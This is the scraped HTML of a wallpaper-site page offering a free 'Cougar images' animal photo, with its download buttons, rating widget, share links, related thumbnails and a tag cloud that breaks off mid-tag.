<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/cougar-images-scaled/">Cougar images</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/cougar-laptop-wallpapers/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/cougar-photos/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg" title="Cougar images" target="_blank" class="opacity2"><img width="1195" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-1195x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Cougar images" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-1195x720.jpg 1195w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-548x330.jpg 548w" sizes="(max-width: 1195px) 100vw, 1195px"/><noscript><img width="1195" height="720" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-1195x720.jpg" class="img30a wp-post-image" alt="Cougar images" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-1195x720.jpg 1195w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled-548x330.jpg 548w" sizes="(max-width: 1195px) 100vw, 1195px"/></noscript></a></div></div></div></div></div><center> 
<a download="cougar-images-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-26729" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="344e417c17"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_26729_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(26729, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_26729_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(26729, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_26729_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(26729, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_26729_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(26729, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_26729_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(26729, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Cougar images"/><meta itemprop="headline" content="Cougar images"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2020-02-11T07:05:57+00:00"/><meta itemprop="dateModified" content="2021-10-11T04:37:22+00:00"/><meta itemprop="url" content="https://www.wallpics.net/cougar-images-scaled/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/cougar-images-scaled/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="77"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-26729-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 2560x1543px<br><br>
<i class="fa fa-eye fa-lg"></i> 1856 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/animals-wallpapers/" rel="tag">Animals Wallpapers</a> • <a href="https://www.wallpics.net/tag/cougar-wallpapers/" rel="tag">Cougar Wallpapers</a> • <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" rel="tag">Full HD 1080p Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/cougar-images-scaled/"><strong>Cougar images</strong></a> posted in <strong><a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a></strong> category and wallpaper original resolution is <strong>2560x1543px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/animals-wallpapers/" rel="tag">Animals Wallpapers</a>, <a href="https://www.wallpics.net/tag/cougar-wallpapers/" rel="tag">Cougar Wallpapers</a>, <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" rel="tag">Full HD 1080p Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/cougar-images-scaled/&amp;t=Cougar images" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Cougar images - &url=https://www.wallpics.net/cougar-images-scaled/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/cougar-images-scaled/&media=https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-images-scaled.jpg&description=Cougar images" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/cougar-images-scaled/&amp;title=Cougar images" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/cougar-laptop-wallpapers/" title="Cougar Laptop Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/cougar-laptop-wallpapers/" title="Cougar Laptop Wallpapers"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Laptop-Wallpapers-528x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Laptop-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Laptop-Wallpapers-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Laptop-Wallpapers-528x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Laptop-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Laptop-Wallpapers-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/cougar-photos/" title="Cougar Photos">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/cougar-photos/" title="Cougar Photos"><img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Photos-528x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Photos-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Photos-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Photos-528x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Photos-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Photos-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-26743" data-post-type="none"><a title="Pictures of Cougar" href="https://www.wallpics.net/pictures-of-cougar-scaled/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled-496x330.jpg" alt="Pictures of Cougar" height="330"/></a> </li><li data-position="1" data-poid="in-26742" data-post-type="none"><a title="Cougar Wallpapers 2" href="https://www.wallpics.net/cougar-wallpapers-2/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-2-528x330.jpg" alt="Cougar Wallpapers 2" height="330"/></a> </li><li data-position="2" data-poid="in-26739" data-post-type="none"><a title="Cougar Wallpapers" href="https://www.wallpics.net/cougar-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpapers-528x330.jpg" alt="Cougar Wallpapers" height="330"/></a> </li><li data-position="3" data-poid="in-26738" data-post-type="none"><a title="Cougar Wallpaper for PC" href="https://www.wallpics.net/cougar-wallpaper-for-pc-scaled/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Wallpaper-for-PC-scaled-528x330.jpg" alt="Cougar Wallpaper for PC" height="330"/></a> </li><li data-position="4" data-poid="in-26736" data-post-type="none"><a title="Cougar Pictures" href="https://www.wallpics.net/cougar-pictures-scaled/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pictures-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="5" data-poid="in-26734" data-post-type="none"><a title="Cougar Pics" href="https://www.wallpics.net/cougar-pics-scaled/" class="wp_rp_thumbnail"><img width="504" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-504x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-504x330.jpg 504w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-1099x720.jpg 1099w" sizes="(max-width: 504px) 100vw, 504px"/><noscript><img width="504" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-504x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-504x330.jpg 504w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Pics-scaled-1099x720.jpg 1099w" sizes="(max-width: 504px) 100vw, 504px"/></noscript></a> </li><li data-position="6" data-poid="in-26731" data-post-type="none"><a title="Cougar Photos" href="https://www.wallpics.net/cougar-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Photos-528x330.jpg" alt="Cougar Photos" height="330"/></a> </li><li data-position="7" data-poid="in-26728" data-post-type="none"><a title="Cougar Laptop Wallpapers" href="https://www.wallpics.net/cougar-laptop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Laptop-Wallpapers-528x330.jpg" alt="Cougar Laptop Wallpapers" height="330"/></a> </li><li data-position="8" data-poid="in-26725" data-post-type="none"><a title="Cougar Desktop Wallpapers" href="https://www.wallpics.net/cougar-desktop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Desktop-Wallpapers-528x330.jpg" alt="Cougar Desktop Wallpapers" height="330"/></a> </li><li data-position="9" data-poid="in-26724" data-post-type="none"><a title="Cougar Desktop" href="https://www.wallpics.net/cougar-desktop-scaled/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Desktop-scaled-528x330.jpg" alt="Cougar Desktop" height="330"/></a> </li><li data-position="10" data-poid="in-26721" data-post-type="none"><a title="Cougar Background images" href="https://www.wallpics.net/cougar-background-images-scaled/" class="wp_rp_thumbnail"><img width="442" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-442x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-442x330.jpg 442w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-964x720.jpg 964w" sizes="(max-width: 442px) 100vw, 442px"/><noscript><img width="442" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-442x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-442x330.jpg 442w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-images-scaled-964x720.jpg 964w" sizes="(max-width: 442px) 100vw, 442px"/></noscript></a> </li><li data-position="11" data-poid="in-26720" data-post-type="none"><a title="Cougar Computer Wallpapers" href="https://www.wallpics.net/cougar-computer-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Computer-Wallpapers-528x330.jpg" alt="Cougar Computer Wallpapers" height="330"/></a> </li><li data-position="12" data-poid="in-26716" data-post-type="none"><a title="Cougar 5" href="https://www.wallpics.net/cougar-5/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-5-528x330.jpg" alt="Cougar 5" height="330"/></a> </li><li data-position="13" data-poid="in-26717" data-post-type="none"><a title="Cougar Background" href="https://www.wallpics.net/cougar-background/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-Background-528x330.jpg" alt="Cougar Background" height="330"/></a> </li><li data-position="14" data-poid="in-26713" data-post-type="none"><a title="Cougar 4" href="https://www.wallpics.net/cougar-4-scaled/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-4-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="15" data-poid="in-26712" data-post-type="none"><a title="Cougar 3" href="https://www.wallpics.net/cougar-3-scaled/" class="wp_rp_thumbnail"><img width="412" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-412x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-412x330.jpg 412w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-898x720.jpg 898w" sizes="(max-width: 412px) 100vw, 412px"/><noscript><img width="412" height="330" src="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-412x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-412x330.jpg 412w, https://www.wallpics.net/wp-content/uploads/2020/02/Cougar-3-scaled-898x720.jpg 898w" sizes="(max-width: 412px) 100vw, 412px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a 